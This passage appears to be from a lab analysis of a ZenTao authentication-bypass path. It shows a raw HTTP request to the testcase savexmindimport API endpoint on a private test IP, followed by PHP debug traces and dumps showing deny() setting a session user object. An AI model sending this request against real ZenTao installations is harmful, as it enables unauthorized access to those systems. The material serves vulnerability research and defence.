 GET /zentao/api.php?m=testcase&f=savexmindimport&HTTP_X_REQUESTED_WITH=XMLHttpRequest&productID=
upkbbehwgfscwizoglpw&branch=zqbcsfncxlpopmrvchsu HTTP/1.1
Host: 192.168.122.111
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
75 string(7) ",admin,"
76 ["deleted"]=>
77 string(1) "0"
78 }
79 }
80 enter setUser#0  commonModel->setUser() called at
[/opt/zbox/app/zentao/module/common/model.php:30]
81 #1  commonModel->__construct() called at
[/opt/zbox/app/zentao/framework/base/router.class.php:1490]
82 #2  baseRouter->loadCommon() called at [/opt/zbox/app/zentao/www/api.php:34]
83 enter __construct<br>
#0  testcase->__construct() called at [/opt/zbox/app/zentao/framework/base/router.class.php:1593]
84 #1  baseRouter->setParams() called at [/opt/zbox/app/zentao/framework/api/router.class.php:199]
85 #2  api->loadModule() called at [/opt/zbox/app/zentao/www/api.php:49]
86 enter isAjaxRequest method#0  baseHelper::isAjaxRequest() called at
[/opt/zbox/app/zentao/module/testcase/control.php:67]
87 #1  testcase->__construct() called at [/opt/zbox/app/zentao/framework/base/router.class.php:1593]
88 #2  baseRouter->setParams() called at [/opt/zbox/app/zentao/framework/api/router.class.php:199]
89 #3  api->loadModule() called at [/opt/zbox/app/zentao/www/api.php:49]
90 enter set method:#0  super->set(user, stdClass Object ([rights] => ,[groups] => Array (),[admin]
=> )) called at [/opt/zbox/app/zentao/module/common/model.php:435]
91 #1  commonModel->deny(testcase, importXmind) called at
[/opt/zbox/app/zentao/module/testcase/control.php:3165]
92 #2  testcase->saveXmindImport() called at
[/opt/zbox/app/zentao/framework/base/router.class.php:2319]
93 #3  baseRouter->loadModule() called at [/opt/zbox/app/zentao/framework/router.class.php:716]
94 #4  router->loadModule() called at [/opt/zbox/app/zentao/framework/api/router.class.php:200]
95 #5  api->loadModule() called at [/opt/zbox/app/zentao/www/api.php:49]
96 **string(4) "user"
97 **object(stdClass)#675 (3) {
98 ["rights"]=>
99 bool(false)
100 ["groups"]=>
101 array(0) {
102 }
103 ["admin"]=>
104 bool(false)
105 }
106 **array(2) {